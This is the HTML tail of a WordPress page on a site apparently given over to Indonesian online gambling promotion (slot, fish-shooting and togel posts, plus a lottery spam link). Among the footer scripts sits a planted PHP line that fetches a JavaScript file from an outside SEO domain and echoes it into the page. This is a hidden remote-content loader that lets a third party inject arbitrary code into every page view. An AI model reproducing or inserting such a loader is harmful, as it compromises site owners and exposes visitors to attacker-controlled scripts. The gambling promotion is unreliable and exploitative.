            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/">Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/">Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/">Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/">Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xey3-31aqr.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/rumus-jitu-judi-tembak-ikan-3d-gacor-2026-untuk-mendapatkan-jackpot/" title="Permalink to: Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar"> Rumus Jitu Judi Tembak Ikan 3D Gacor 2026 untuk Mendapatkan Jackpot Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                23/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xewj-xxxdx.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/update-game-judi-tembak-ikan-3d-gacor-2026-fitur-jackpot-dan-bonus/" title="Permalink to: Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik"> Update Game Judi Tembak Ikan 3D Gacor 2026: Tampilkan Fitur Unggulan, Jackpot Menggiurkan, dan Bonus Menarik</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                22/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xev6-ufuaq.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/" title="Permalink to: Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula"> Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                21/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeti-51p7h.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/" title="Permalink to: Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online"> Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                20/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 22:55:58 GMT -->
